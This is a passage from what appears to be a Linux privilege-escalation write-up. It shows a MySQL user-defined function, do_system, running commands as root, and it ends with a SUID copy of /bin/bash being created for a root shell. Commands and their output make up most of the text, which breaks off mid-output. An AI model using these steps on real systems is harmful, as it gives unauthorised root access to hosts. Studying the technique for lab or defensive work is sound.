 The “select do_system” statement can then be used to execute commands as root:
select do_system('<command>');
mysql> select do_system('whoami > /tmp/whoami.txt && chmod 777 /tmp/whoami.txt');
| do_system('whoami > /tmp/whoami.txt && chmod 777 /tmp/whoami.txt') |
| 0 |
1 row in set (0.00 sec)
mysql> exit
Bye
user@debian:~$ cat /tmp/whoami.txt
root
user@debian:~$
The same function can be used to create a SUID copy of the /bin/bash binary, which when executed with the -p flag, which allows to execute binaries as the owner of it, will grant
root access to the host:
select do_system('cp /bin/bash /tmp/stef; chmod +xs /tmp/stef');
mysql> select do_system('cp /bin/bash /tmp/stef; chmod +xs /tmp/stef');
| do_system('cp /bin/bash /tmp/stef; chmod +xs /tmp/stef') |
| 0 |